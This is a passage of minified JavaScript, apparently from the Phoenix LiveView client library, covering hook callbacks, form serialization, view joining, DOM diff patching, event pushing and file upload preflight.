c in this.__callbacks)this[c]=this.__callbacks[c]}__attachView(a){a?(this.__view=()=>a,this.liveSocket=a.liveSocket):(this.__view=()=>{throw new Error(`hook not yet attached to a live view: ${this.el.outerHTML}`)},this.liveSocket=null)}__mounted(){this.mounted&&this.mounted()}__updated(){this.updated&&this.updated()}__beforeUpdate(){this.beforeUpdate&&this.beforeUpdate()}__destroyed(){this.destroyed&&this.destroyed(),j.deletePrivate(this.el,Th)}__reconnected(){this.__isDisconnected&&(this.__isDisconnected=!1,this.reconnected&&this.reconnected())}__disconnected(){this.__isDisconnected=!0,this.disconnected&&this.disconnected()}js(){let a=this;return{exec(o){a.__view().liveSocket.execJS(a.el,o,"hook")},show(o,h={}){let c=a.__view().liveSocket.owner(o);He.show("hook",c,o,h.display,h.transition,h.time,h.blocking)},hide(o,h={}){let c=a.__view().liveSocket.owner(o);He.hide("hook",c,o,null,h.transition,h.time,h.blocking)},toggle(o,h={}){let c=a.__view().liveSocket.owner(o);h.in=He.transitionClasses(h.in),h.out=He.transitionClasses(h.out),He.toggle("hook",c,o,h.display,h.in,h.out,h.time,h.blocking)},addClass(o,h,c={}){h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,h,[],c.transition,c.time,_,c.blocking)},removeClass(o,h,c={}){c.transition=He.transitionClasses(c.transition),h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,[],h,c.transition,c.time,_,c.blocking)},toggleClass(o,h,c={}){c.transition=He.transitionClasses(c.transition),h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.toggleClasses(o,h,c.transition,c.time,_,c.blocking)},transition(o,h,c={}){let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,[],[],He.transitionClasses(h),c.time,_,c.blocking)},setAttribute(o,h,c){He.setOrRemoveAttrs(o,[[h,c]],[])},removeAttribute(o,h){He.setOrRemoveAttrs(o,[],[h])},toggleAttribute(o,h,c,_){He.toggleAttr(o,h,c,_)}}}pushEvent(a,o={},h){return h===void 0?new Promise((c,_)=>{try{this.__view().pushHookEvent(this.el,null,a,o,(k,A)=>c(k))===!1&&_(new Error("unable to push hook event. LiveView not connected"))}catch(w){_(w)}}):this.__view().pushHookEvent(this.el,null,a,o,h)}pushEventTo(a,o,h={},c){return c===void 0?new Promise((_,w)=>{try{this.__view().withinTargets(a,(k,A)=>{k.pushHookEvent(this.el,A,o,h,(F,U)=>_(F))===!1&&w(new Error("unable to push hook event. LiveView not connected"))})}catch(k){w(k)}}):this.__view().withinTargets(a,(_,w)=>_.pushHookEvent(this.el,w,o,h,c))}handleEvent(a,o){let h=(c,_)=>_?a:o(c.detail);return window.addEventListener(`phx:${a}`,h),this.__listeners.add(h),h}removeHandleEvent(a){let o=a(null,!0);window.removeEventListener(`phx:${o}`,a),this.__listeners.delete(a)}upload(a,o){return this.__view().dispatchUploads(null,a,o)}uploadTo(a,o,h){return this.__view().withinTargets(a,(c,_)=>{c.dispatchUploads(_,o,h)})}__cleanup__(){this.__listeners.forEach(a=>this.removeHandleEvent(a))}},tb=(a,o)=>{let h=a.endsWith("[]"),c=h?a.slice(0,-2):a;return c=c.replace(/([^\[\]]+)(\]?$)/,`${o}$1$2`),h&&(c+="[]"),c},Ya=(a,o,h=[])=>{let{submitter:c}=o,_;if(c&&c.name){let U=document.createElement("input");U.type="hidden";let K=c.getAttribute("form");K&&U.setAttribute("form",K),U.name=c.name,U.value=c.value,c.parentElement.insertBefore(U,c),_=U}let w=new FormData(a),k=[];w.forEach((U,K,Y)=>{U instanceof File&&k.push(K)}),k.forEach(U=>w.delete(U));let A=new URLSearchParams,{inputsUnused:D,onlyHiddenInputs:F}=Array.from(a.elements).reduce((U,K)=>{let{inputsUnused:Y,onlyHiddenInputs:Z}=U,H=K.name;if(!H)return U;Y[H]===void 0&&(Y[H]=!0),Z[H]===void 0&&(Z[H]=!0);let re=j.private(K,eo)||j.private(K,xn),he=K.type==="hidden";return Y[H]=Y[H]&&!re,Z[H]=Z[H]&&he,U},{inputsUnused:{},onlyHiddenInputs:{}});for(let[U,K]of w.entries())if(h.length===0||h.indexOf(U)>=0){let Y=D[U],Z=F[U];Y&&!(c&&c.name==U)&&!Z&&A.append(tb(U,"_unused_"),""),A.append(U,K)}return c&&_&&c.parentElement.removeChild(_),A.toString()},ib=class Xm{static closestView(o){let h=o.closest(Is);return h?j.private(h,"view"):null}constructor(o,h,c,_,w){this.isDead=!1,this.liveSocket=h,this.flash=_,this.parent=c,this.root=c?c.root:this,this.el=o,j.putPrivate(this.el,"view",this),this.id=this.el.id,this.ref=0,this.lastAckRef=null,this.childJoins=0,this.loaderTimer=null,this.disconnectedTimer=null,this.pendingDiffs=[],this.pendingForms=new Set,this.redirect=!1,this.href=null,this.joinCount=this.parent?this.parent.joinCount-1:0,this.joinAttempts=0,this.joinPending=!0,this.destroyed=!1,this.joinCallback=function(k){k&&k()},this.stopCallback=function(){},this.pendingJoinOps=this.parent?null:[],this.viewHooks={},this.formSubmits=[],this.children=this.parent?null:{},this.root.children[this.id]={},this.formsForRecovery={},this.channel=this.liveSocket.channel(`lv:${this.id}`,()=>{let k=this.href&&this.expandURL(this.href);return{redirect:this.redirect?k:void 0,url:this.redirect?void 0:k||void 0,params:this.connectParams(w),session:this.getSession(),static:this.getStatic(),flash:this.flash,sticky:this.el.hasAttribute(kh)}})}setHref(o){this.href=o}setRedirect(o){this.redirect=!0,this.href=o}isMain(){return this.el.hasAttribute(Ph)}connectParams(o){let h=this.liveSocket.params(this.el),c=j.all(document,`[${this.binding(h_)}]`).map(_=>_.src||_.href).filter(_=>typeof _=="string");return c.length>0&&(h._track_static=c),h._mounts=this.joinCount,h._mount_attempts=this.joinAttempts,h._live_referer=o,this.joinAttempts++,h}isConnected(){return this.channel.canPush()}getSession(){return this.el.getAttribute(Oi)}getStatic(){let o=this.el.getAttribute(Cs);return o===""?null:o}destroy(o=function(){}){this.destroyAllChildren(),this.destroyed=!0,delete this.root.children[this.id],this.parent&&delete this.root.children[this.parent.id][this.id],clearTimeout(this.loaderTimer);let h=()=>{o();for(let c in this.viewHooks)this.destroyHook(this.viewHooks[c])};j.markPhxChildDestroyed(this.el),this.log("destroyed",()=>["the child has been removed from the parent"]),this.channel.leave().receive("ok",h).receive("error",h).receive("timeout",h)}setContainerClasses(...o){this.el.classList.remove(mm,Es,pr,fm,vn),this.el.classList.add(...o)}showLoader(o){if(clearTimeout(this.loaderTimer),o)this.loaderTimer=setTimeout(()=>this.showLoader(),o);else{for(let h in this.viewHooks)this.viewHooks[h].__disconnected();this.setContainerClasses(Es)}}execAll(o){j.all(this.el,`[${o}]`,h=>this.liveSocket.execJS(h,h.getAttribute(o)))}hideLoader(){clearTimeout(this.loaderTimer),clearTimeout(this.disconnectedTimer),this.setContainerClasses(mm),this.execAll(this.binding("connected"))}triggerReconnected(){for(let o in this.viewHooks)this.viewHooks[o].__reconnected()}log(o,h){this.liveSocket.log(this,o,h)}transition(o,h,c=function(){}){this.liveSocket.transition(o,h,c)}withinTargets(o,h,c=document,_){if(o instanceof HTMLElement||o instanceof SVGElement)return this.liveSocket.owner(o,w=>h(w,o));if(zi(o))j.findComponentNodeList(_||this.el,o).length===0?nt(`no component found matching phx-target of ${o}`):h(this,parseInt(o));else{let w=Array.from(c.querySelectorAll(o));w.length===0&&nt(`nothing found matching the phx-target selector "${o}"`),w.forEach(k=>this.liveSocket.owner(k,A=>h(A,k)))}}applyDiff(o,h,c){this.log(o,()=>["",Za(h)]);let{diff:_,reply:w,events:k,title:A}=Mm.extract(h);c({diff:_,reply:w,events:k}),(typeof A=="string"||o=="mount")&&window.requestAnimationFrame(()=>j.putTitle(A))}onJoin(o){let{rendered:h,container:c,liveview_version:_}=o;if(c){let[w,k]=c;this.el=j.replaceRootContainer(this.el,w,k)}this.childJoins=0,this.joinPending=!0,this.flash=null,this.root===this&&(this.formsForRecovery=this.getFormsForRecovery()),this.isMain()&&window.history.state===null&&qt.pushState("replace",{type:"patch",id:this.id,position:this.liveSocket.currentHistoryPosition}),_!==this.liveSocket.version()&&console.error(`LiveView asset version mismatch. JavaScript version ${this.liveSocket.version()} vs. server ${_}. To avoid issues, please ensure that your assets use the same version as the server.`),qt.dropLocal(this.liveSocket.localStorage,window.location.pathname,Fm),this.applyDiff("mount",h,({diff:w,events:k})=>{this.rendered=new Mm(this.id,w);let[A,D]=this.renderContainer(null,"join");this.dropPendingRefs(),this.joinCount++,this.joinAttempts=0,this.maybeRecoverForms(A,()=>{this.onJoinComplete(o,A,D,k)})})}dropPendingRefs(){j.all(document,`[${ai}="${this.refSrc()}"]`,o=>{o.removeAttribute(gr),o.removeAttribute(ai),o.removeAttribute(at)})}onJoinComplete({live_patch:o},h,c,_){if(this.joinCount>1||this.parent&&!this.parent.isJoinPending())return this.applyJoinPatch(o,h,c,_);j.findPhxChildrenInFragment(h,this.id).filter(k=>{let A=k.id&&this.el.querySelector(`[id="${k.id}"]`),D=A&&A.getAttribute(Cs);return D&&k.setAttribute(Cs,D),A&&A.setAttribute(ds,this.root.id),this.joinChild(k)}).length===0?this.parent?(this.root.pendingJoinOps.push([this,()=>this.applyJoinPatch(o,h,c,_)]),this.parent.ackJoin(this)):(this.onAllChildJoinsComplete(),this.applyJoinPatch(o,h,c,_)):this.root.pendingJoinOps.push([this,()=>this.applyJoinPatch(o,h,c,_)])}attachTrueDocEl(){this.el=j.byId(this.id),this.el.setAttribute(ds,this.root.id)}execNewMounted(o=this.el){let h=this.binding(Sh),c=this.binding(Eh);j.all(o,`[${h}], [${c}]`,_=>{this.ownsElement(_)&&(j.maintainPrivateHooks(_,_,h,c),this.maybeAddNewHook(_))}),j.all(o,`[${this.binding(_n)}], [data-phx-${_n}]`,_=>{this.ownsElement(_)&&this.maybeAddNewHook(_)}),j.all(o,`[${this.binding(vm)}]`,_=>{this.ownsElement(_)&&this.maybeMounted(_)})}applyJoinPatch(o,h,c,_){this.attachTrueDocEl();let w=new Ka(this,this.el,this.id,h,c,null);if(w.markPrunableContentForRemoval(),this.performPatch(w,!1,!0),this.joinNewChildren(),this.execNewMounted(),this.joinPending=!1,this.liveSocket.dispatchEvents(_),this.applyPendingUpdates(),o){let{kind:k,to:A}=o;this.liveSocket.historyPatch(A,k)}this.hideLoader(),this.joinCount>1&&this.triggerReconnected(),this.stopCallback()}triggerBeforeUpdateHook(o,h){this.liveSocket.triggerDOM("onBeforeElUpdated",[o,h]);let c=this.getHook(o),_=c&&j.isIgnored(o,this.binding(io));if(c&&!o.isEqualNode(h)&&!(_&&I_(o.dataset,h.dataset)))return c.__beforeUpdate(),c}maybeMounted(o){let h=o.getAttribute(this.binding(vm)),c=h&&j.private(o,"mounted");h&&!c&&(this.liveSocket.execJS(o,h),j.putPrivate(o,"mounted",!0))}maybeAddNewHook(o){let h=this.addHook(o);h&&h.__mounted()}performPatch(o,h,c=!1){let _=[],w=!1,k=new Set;return this.liveSocket.triggerDOM("onPatchStart",[o.targetContainer]),o.after("added",A=>{this.liveSocket.triggerDOM("onNodeAdded",[A]);let D=this.binding(Sh),F=this.binding(Eh);j.maintainPrivateHooks(A,A,D,F),this.maybeAddNewHook(A),A.getAttribute&&this.maybeMounted(A)}),o.after("phxChildAdded",A=>{j.isPhxSticky(A)?this.liveSocket.joinRootViews():w=!0}),o.before("updated",(A,D)=>{this.triggerBeforeUpdateHook(A,D)&&k.add(A.id)}),o.after("updated",A=>{k.has(A.id)&&this.getHook(A).__updated()}),o.after("discarded",A=>{A.nodeType===Node.ELEMENT_NODE&&_.push(A)}),o.after("transitionsDiscarded",A=>this.afterElementsRemoved(A,h)),o.perform(c),this.afterElementsRemoved(_,h),this.liveSocket.triggerDOM("onPatchEnd",[o.targetContainer]),w}afterElementsRemoved(o,h){let c=[];o.forEach(_=>{let w=j.all(_,`[${Wi}]`),k=j.all(_,`[${this.binding(_n)}], [data-phx-hook]`);w.concat(_).forEach(A=>{let D=this.componentID(A);zi(D)&&c.indexOf(D)===-1&&c.push(D)}),k.concat(_).forEach(A=>{let D=this.getHook(A);D&&this.destroyHook(D)})}),h&&this.maybePushComponentsDestroyed(c)}joinNewChildren(){j.findPhxChildren(this.el,this.id).forEach(o=>this.joinChild(o))}maybeRecoverForms(o,h){let c=this.binding("change"),_=this.root.formsForRecovery,w=document.createElement("template");w.innerHTML=o;let k=w.content.firstElementChild;k.id=this.id,k.setAttribute(ds,this.root.id),k.setAttribute(Oi,this.getSession()),k.setAttribute(Cs,this.getStatic()),k.setAttribute(xs,this.parent?this.parent.id:null);let A=j.all(w.content,"form").filter(D=>D.id&&_[D.id]).filter(D=>!this.pendingForms.has(D.id)).filter(D=>_[D.id].getAttribute(c)===D.getAttribute(c)).map(D=>[_[D.id],D]);if(A.length===0)return h();A.forEach(([D,F],U)=>{this.pendingForms.add(F.id),this.pushFormRecovery(D,F,w.content.firstElementChild,()=>{this.pendingForms.delete(F.id),U===A.length-1&&h()})})}getChildById(o){return this.root.children[this.id][o]}getDescendentByEl(o){var h;return o.id===this.id?this:(h=this.children[o.getAttribute(xs)])==null?void 0:h[o.id]}destroyDescendent(o){for(let h in this.root.children)for(let c in this.root.children[h])if(c===o)return this.root.children[h][c].destroy()}joinChild(o){if(!this.getChildById(o.id)){let c=new Xm(o,this.liveSocket,this);return this.root.children[this.id][c.id]=c,c.join(),this.childJoins++,!0}}isJoinPending(){return this.joinPending}ackJoin(o){this.childJoins--,this.childJoins===0&&(this.parent?this.parent.ackJoin(this):this.onAllChildJoinsComplete())}onAllChildJoinsComplete(){this.pendingForms.clear(),this.formsForRecovery={},this.joinCallback(()=>{this.pendingJoinOps.forEach(([o,h])=>{o.isDestroyed()||h()}),this.pendingJoinOps=[]})}update(o,h,c=!1){if(this.isJoinPending()||this.liveSocket.hasPendingLink()&&this.root.isMain())return c||this.pendingDiffs.push({diff:o,events:h}),!1;this.rendered.mergeDiff(o);let _=!1;return this.rendered.isComponentOnlyDiff(o)?this.liveSocket.time("component patch complete",()=>{j.findExistingParentCIDs(this.el,this.rendered.componentCIDs(o)).forEach(k=>{this.componentPatch(this.rendered.getComponent(o,k),k)&&(_=!0)})}):Am(o)||this.liveSocket.time("full patch complete",()=>{let[w,k]=this.renderContainer(o,"update"),A=new Ka(this,this.el,this.id,w,k,null);_=this.performPatch(A,!0)}),this.liveSocket.dispatchEvents(h),_&&this.joinNewChildren(),!0}renderContainer(o,h){return this.liveSocket.time(`toString diff (${h})`,()=>{let c=this.el.tagName,_=o?this.rendered.componentCIDs(o):null,[w,k]=this.rendered.toString(_);return[`<${c}>${w}</${c}>`,k]})}componentPatch(o,h){if(Am(o))return!1;let[c,_]=this.rendered.componentToString(h),w=new Ka(this,this.el,this.id,c,_,h);return this.performPatch(w,!0)}getHook(o){return this.viewHooks[Cn.elementID(o)]}addHook(o){let h=Cn.elementID(o);if(!(o.getAttribute&&!this.ownsElement(o)))if(h&&!this.viewHooks[h]){let c=j.getCustomElHook(o)||nt(`no hook found for custom element: ${o.id}`);return this.viewHooks[h]=c,c.__attachView(this),c}else{if(h||!o.getAttribute)return;{let c=o.getAttribute(`data-phx-${_n}`)||o.getAttribute(this.binding(_n)),_=this.liveSocket.getHookCallbacks(c);if(_){o.id||nt(`no DOM ID for hook "${c}". Hooks require a unique ID on each element.`,o);let w=new Cn(this,o,_);return this.viewHooks[Cn.elementID(w.el)]=w,w}else c!==null&&nt(`unknown hook found for "${c}"`,o)}}}destroyHook(o){let h=Cn.elementID(o.el);o.__destroyed(),o.__cleanup__(),delete this.viewHooks[h]}applyPendingUpdates(){this.pendingDiffs=this.pendingDiffs.filter(({diff:o,events:h})=>!this.update(o,h,!0)),this.eachChild(o=>o.applyPendingUpdates())}eachChild(o){let h=this.root.children[this.id]||{};for(let c in h)o(this.getChildById(c))}onChannel(o,h){this.liveSocket.onChannel(this.channel,o,c=>{this.isJoinPending()?this.root.pendingJoinOps.push([this,()=>h(c)]):this.liveSocket.requestDOMUpdate(()=>h(c))})}bindChannel(){this.liveSocket.onChannel(this.channel,"diff",o=>{this.liveSocket.requestDOMUpdate(()=>{this.applyDiff("update",o,({diff:h,events:c})=>this.update(h,c))})}),this.onChannel("redirect",({to:o,flash:h})=>this.onRedirect({to:o,flash:h})),this.onChannel("live_patch",o=>this.onLivePatch(o)),this.onChannel("live_redirect",o=>this.onLiveRedirect(o)),this.channel.onError(o=>this.onError(o)),this.channel.onClose(o=>this.onClose(o))}destroyAllChildren(){this.eachChild(o=>o.destroy())}onLiveRedirect(o){let{to:h,kind:c,flash:_}=o,w=this.expandURL(h),k=new CustomEvent("phx:server-navigate",{detail:{to:h,kind:c,flash:_}});this.liveSocket.historyRedirect(k,w,c,_)}onLivePatch(o){let{to:h,kind:c}=o;this.href=this.expandURL(h),this.liveSocket.historyPatch(h,c)}expandURL(o){return o.startsWith("/")?`${window.location.protocol}//${window.location.host}${o}`:o}onRedirect({to:o,flash:h,reloadToken:c}){this.liveSocket.redirect(o,h,c)}isDestroyed(){return this.destroyed}joinDead(){this.isDead=!0}joinPush(){return this.joinPush=this.joinPush||this.channel.join(),this.joinPush}join(o){this.showLoader(this.liveSocket.loaderTimeout),this.bindChannel(),this.isMain()&&(this.stopCallback=this.liveSocket.withPageLoading({to:this.href,kind:"initial"})),this.joinCallback=h=>{h=h||function(){},o?o(this.joinCount,h):h()},this.wrapPush(()=>this.channel.join(),{ok:h=>this.liveSocket.requestDOMUpdate(()=>this.onJoin(h)),error:h=>this.onJoinError(h),timeout:()=>this.onJoinError({reason:"timeout"})})}onJoinError(o){if(o.reason==="reload"){this.log("error",()=>[`failed mount with ${o.status}. Falling back to page reload`,o]),this.onRedirect({to:this.root.href,reloadToken:o.token});return}else if(o.reason==="unauthorized"||o.reason==="stale"){this.log("error",()=>["unauthorized live_redirect. Falling back to page request",o]),this.onRedirect({to:this.root.href,flash:this.flash});return}if((o.redirect||o.live_redirect)&&(this.joinPending=!1,this.channel.leave()),o.redirect)return this.onRedirect(o.redirect);if(o.live_redirect)return this.onLiveRedirect(o.live_redirect);if(this.log("error",()=>["unable to join",o]),this.isMain())this.displayError([Es,pr,vn]),this.liveSocket.isConnected()&&this.liveSocket.reloadWithJitter(this);else{this.joinAttempts>=bm&&(this.root.displayError([Es,pr,vn]),this.log("error",()=>[`giving up trying to mount after ${bm} tries`,o]),this.destroy());let h=j.byId(this.el.id);h?(j.mergeAttrs(h,this.el),this.displayError([Es,pr,vn]),this.el=h):this.destroy()}}onClose(o){if(!this.isDestroyed()){if(this.isMain()&&this.liveSocket.hasPendingLink()&&o!=="leave")return this.liveSocket.reloadWithJitter(this);this.destroyAllChildren(),this.liveSocket.dropActiveElement(this),document.activeElement&&document.activeElement.blur(),this.liveSocket.isUnloaded()&&this.showLoader(__)}}onError(o){this.onClose(o),this.liveSocket.isConnected()&&this.log("error",()=>["view crashed",o]),this.liveSocket.isUnloaded()||(this.liveSocket.isConnected()?this.displayError([Es,pr,vn]):this.displayError([Es,pr,fm]))}displayError(o){this.isMain()&&j.dispatchEvent(window,"phx:page-loading-start",{detail:{to:this.href,kind:"error"}}),this.showLoader(),this.setContainerClasses(...o),this.delayedDisconnected()}delayedDisconnected(){this.disconnectedTimer=setTimeout(()=>{this.execAll(this.binding("disconnected"))},this.liveSocket.disconnectedTimeout)}wrapPush(o,h){let c=this.liveSocket.getLatencySim(),_=c?w=>setTimeout(()=>!this.isDestroyed()&&w(),c):w=>!this.isDestroyed()&&w();_(()=>{o().receive("ok",w=>_(()=>h.ok&&h.ok(w))).receive("error",w=>_(()=>h.error&&h.error(w))).receive("timeout",()=>_(()=>h.timeout&&h.timeout()))})}pushWithReply(o,h,c){if(!this.isConnected())return Promise.reject({error:"noconnection"});let[_,[w],k]=o?o():[null,[],{}],A=this.joinCount,D=function(){};return k.page_loading&&(D=this.liveSocket.withPageLoading({kind:"element",target:w})),typeof c.cid!="number"&&delete c.cid,new Promise((F,U)=>{this.wrapPush(()=>this.channel.push(h,c,w_),{ok:K=>{_!==null&&(this.lastAckRef=_);let Y=Z=>{K.redirect&&this.onRedirect(K.redirect),K.live_patch&&this.onLivePatch(K.live_patch),K.live_redirect&&this.onLiveRedirect(K.live_redirect),D(),F({resp:K,reply:Z})};K.diff?this.liveSocket.requestDOMUpdate(()=>{this.applyDiff("update",K.diff,({diff:Z,reply:H,events:re})=>{_!==null&&this.undoRefs(_,c.event),this.update(Z,re),Y(H)})}):(_!==null&&this.undoRefs(_,c.event),Y(null))},error:K=>U({error:K}),timeout:()=>{U({timeout:!0}),this.joinCount===A&&this.liveSocket.reloadWithJitter(this,()=>{this.log("timeout",()=>["received timeout while communicating with server. Falling back to hard refresh for recovery"])})}})})}undoRefs(o,h,c){if(!this.isConnected())return;let _=`[${ai}="${this.refSrc()}"]`;c?(c=new Set(c),j.all(document,_,w=>{c&&!c.has(w)||(j.all(w,_,k=>this.undoElRef(k,o,h)),this.undoElRef(w,o,h))})):j.all(document,_,w=>this.undoElRef(w,o,h))}undoElRef(o,h,c){new xh(o).maybeUndo(h,c,w=>{let k=new Ka(this,o,this.id,w,[],null,{undoRef:h}),A=this.performPatch(k,!0);j.all(o,`[${ai}="${this.refSrc()}"]`,D=>this.undoElRef(D,h,c)),A&&this.joinNewChildren()})}refSrc(){return this.el.id}putRef(o,h,c,_={}){let w=this.ref++,k=this.binding(gm);if(_.loading){let A=j.all(document,_.loading).map(D=>({el:D,lock:!0,loading:!0}));o=o.concat(A)}for(let{el:A,lock:D,loading:F}of o){if(!D&&!F)throw new Error("putRef requires lock or loading");if(A.setAttribute(ai,this.refSrc()),F&&A.setAttribute(gr,w),D&&A.setAttribute(at,w),!F||_.submitter&&!(A===_.submitter||A===_.form))continue;let U=new Promise(H=>{A.addEventListener(`phx:undo-lock:${w}`,()=>H(Z),{once:!0})}),K=new Promise(H=>{A.addEventListener(`phx:undo-loading:${w}`,()=>H(Z),{once:!0})});A.classList.add(`phx-${c}-loading`);let Y=A.getAttribute(k);Y!==null&&(A.getAttribute(to)||A.setAttribute(to,A.innerText),Y!==""&&(A.innerText=Y),A.setAttribute(fr,A.getAttribute(fr)||A.disabled),A.setAttribute("disabled",""));let Z={event:h,eventType:c,ref:w,isLoading:F,isLocked:D,lockElements:o.filter(({lock:H})=>H).map(({el:H})=>H),loadingElements:o.filter(({loading:H})=>H).map(({el:H})=>H),unlock:H=>{H=Array.isArray(H)?H:[H],this.undoRefs(w,h,H)},lockComplete:U,loadingComplete:K,lock:H=>new Promise(re=>{if(this.isAcked(w))return re(Z);H.setAttribute(at,w),H.setAttribute(ai,this.refSrc()),H.addEventListener(`phx:lock-stop:${w}`,()=>re(Z),{once:!0})})};A.dispatchEvent(new CustomEvent("phx:push",{detail:Z,bubbles:!0,cancelable:!1})),h&&A.dispatchEvent(new CustomEvent(`phx:push:${h}`,{detail:Z,bubbles:!0,cancelable:!1}))}return[w,o.map(({el:A})=>A),_]}isAcked(o){return this.lastAckRef!==null&&this.lastAckRef>=o}componentID(o){let h=o.getAttribute&&o.getAttribute(Wi);return h?parseInt(h):null}targetComponentID(o,h,c={}){if(zi(h))return h;let _=c.target||o.getAttribute(this.binding("target"));return zi(_)?parseInt(_):h&&(_!==null||c.target)?this.closestComponentID(h):null}closestComponentID(o){return zi(o)?o:o?As(o.closest(`[${Wi}]`),h=>this.ownsElement(h)&&this.componentID(h)):null}pushHookEvent(o,h,c,_,w){if(!this.isConnected())return this.log("hook",()=>["unable to push hook event. LiveView not connected",c,_]),!1;let[k,A,D]=this.putRef([{el:o,loading:!0,lock:!0}],c,"hook");return this.pushWithReply(()=>[k,A,D],"event",{type:"hook",event:c,value:_,cid:this.closestComponentID(h)}).then(({resp:F,reply:U})=>w(U,k)),k}extractMeta(o,h,c){let _=this.binding("value-");for(let w=0;w<o.attributes.length;w++){h||(h={});let k=o.attributes[w].name;k.startsWith(_)&&(h[k.replace(_,"")]=o.getAttribute(k))}if(o.value!==void 0&&!(o instanceof HTMLFormElement)&&(h||(h={}),h.value=o.value,o.tagName==="INPUT"&&$m.indexOf(o.type)>=0&&!o.checked&&delete h.value),c){h||(h={});for(let w in c)h[w]=c[w]}return h}pushEvent(o,h,c,_,w,k={},A){this.pushWithReply(()=>this.putRef([{el:h,loading:!0,lock:!0}],_,o,k),"event",{type:o,event:_,value:this.extractMeta(h,w,k.value),cid:this.targetComponentID(h,c,k)}).then(({reply:D})=>A&&A(D)).catch(D=>nt("Failed to push event",D))}pushFileProgress(o,h,c,_=function(){}){this.liveSocket.withinOwners(o.form,(w,k)=>{w.pushWithReply(null,"progress",{event:o.getAttribute(w.binding(y_)),ref:o.getAttribute(Gi),entry_ref:h,progress:c,cid:w.targetComponentID(o.form,k)}).then(({resp:A})=>_(A)).catch(A=>nt("Failed to push file progress",A))})}pushInput(o,h,c,_,w,k){if(!o.form)throw new Error("form events require the input to be inside a form");let A,D=zi(c)?c:this.targetComponentID(o.form,h,w),F=()=>this.putRef([{el:o,loading:!0,lock:!0},{el:o.form,loading:!0,lock:!0}],_,"change",w),U,K=this.extractMeta(o.form,{},w.value),Y={};o instanceof HTMLButtonElement&&(Y.submitter=o),o.getAttribute(this.binding("change"))?U=Ya(o.form,Y,[o.name]):U=Ya(o.form,Y),j.isUploadInput(o)&&o.files&&o.files.length>0&&_t.trackFiles(o,Array.from(o.files)),A=_t.serializeUploads(o);let Z={type:"form",event:_,value:U,meta:ni({_target:w._target||"undefined"},K),uploads:A,cid:D};this.pushWithReply(F,"event",Z).then(({resp:H})=>{j.isUploadInput(o)&&j.isAutoUpload(o)?xh.onUnlock(o,()=>{if(_t.filesAwaitingPreflight(o).length>0){let[re,he]=F();this.undoRefs(re,_,[o.form]),this.uploadFiles(o.form,_,h,re,D,ye=>{k&&k(H),this.triggerAwaitingSubmit(o.form,_),this.undoRefs(re,_)})}}):k&&k(H)}).catch(H=>nt("Failed to push input event",H))}triggerAwaitingSubmit(o,h){let c=this.getScheduledSubmit(o);if(c){let[_,w,k,A]=c;this.cancelSubmit(o,h),A()}}getScheduledSubmit(o){return this.formSubmits.find(([h,c,_,w])=>h.isSameNode(o))}scheduleSubmit(o,h,c,_){if(this.getScheduledSubmit(o))return!0;this.formSubmits.push([o,h,c,_])}cancelSubmit(o,h){this.formSubmits=this.formSubmits.filter(([c,_,w,k])=>c.isSameNode(o)?(this.undoRefs(_,h),!1):!0)}disableForm(o,h,c={}){let _=H=>!(An(H,`${this.binding(io)}=ignore`,H.form)||An(H,"data-phx-update=ignore",H.form)),w=H=>H.hasAttribute(this.binding(gm)),k=H=>H.tagName=="BUTTON",A=H=>["INPUT","TEXTAREA","SELECT"].includes(H.tagName),D=Array.from(o.elements),F=D.filter(w),U=D.filter(k).filter(_),K=D.filter(A).filter(_);U.forEach(H=>{H.setAttribute(fr,H.disabled),H.disabled=!0}),K.forEach(H=>{H.setAttribute(Ch,H.readOnly),H.readOnly=!0,H.files&&(H.setAttribute(fr,H.disabled),H.disabled=!0)});let Y=F.concat(U).concat(K).map(H=>({el:H,loading:!0,lock:!0})),Z=[{el:o,loading:!0,lock:!1}].concat(Y).reverse();return this.putRef(Z,h,"submit",c)}pushFormSubmit(o,h,c,_,w,k){let A=()=>this.disableForm(o,c,ja(ni({},w),{form:o,submitter:_}));j.putPrivate(o,"submitter",_);let D=this.targetComponentID(o,h);if(_t.hasUploadsInProgress(o)){let[F,U]=A(),K=()=>this.pushFormSubmit(o,h,c,_,w,k);return this.scheduleSubmit(o,F,w,K)}else if(_t.inputsAwaitingPreflight(o).length>0){let[F,U]=A(),K=()=>[F,U,w];this.uploadFiles(o,c,h,F,D,Y=>{if(_t.inputsAwaitingPreflight(o).length>0)return this.undoRefs(F,c);let Z=this.extractMeta(o,{},w.value),H=Ya(o,{submitter:_});this.pushWithReply(K,"event",{type:"form",event:c,value:H,meta:Z,cid:D}).then(({resp:re})=>k(re)).catch(re=>nt("Failed to push form submit",re))})}else if(!(o.hasAttribute(ai)&&o.classList.contains("phx-submit-loading"))){let F=this.extractMeta(o,{},w.value),U=Ya(o,{submitter:_});this.pushWithReply(A,"event",{type:"form",event:c,value:U,meta:F,cid:D}).then(({resp:K})=>k(K)).catch(K=>nt("Failed to push form submit",K))}}uploadFiles(o,h,c,_,w,k){let A=this.joinCount,D=_t.activeFileInputs(o),F=D.length;D.forEach(U=>{let K=new _t(U,this,()=>{F--,F===0&&k()}),Y=K.entries().map(H=>H.toPreflightPayload());if(Y.length===0){F--;return}let Z={ref:U.getAttribute(Gi),entries:Y,cid:this.targetComponentID(U.form,c)};this.log("upload",()=>["sending preflight request",Z]),this.pushWithReply(null,"allow_upload",Z).then(({resp:H})=>{if(this.log("upload",()=>["got preflight response",H]),K.entries().forEach(re=>{H.entries&&!H.entries[re.ref]&&this.handleFailedEntryPreflight(re.ref,"failed preflight",K)}),H.error||Object.keys(H.entries).length===0)this.undoRefs(_,h),(H.error||[]).map(([he,ye])=>{this.handleFailedEntryPreflight(he,ye,K)});else{let re=he=>{this.channel.onError(()=>{this.joinCount===A&&he()})};K.initAdapterUpload(H,re,this.liveSocket)}}).catch(H=>nt("Failed to push upload",H))})}handleFailedEntryPreflight(o,h,c){if(c.isAutoUpload()){let _=c.entries().find(w=>w.ref===o.toString());_&&_.cancel()}else c.entries().map(_=>_.cancel());this.log("upload",()=>[`error for entry ${o}`,h])}dispatchUploads(o,h,c){let _=this.targetCtxElement(o)||this.el,w=j.findUploadInputs(_).filter(k=>k.name===h);w.length===0?nt(`no live file inputs found matching the name "${h}"`):w.length>1?nt(`duplicate live file inputs found matching the name 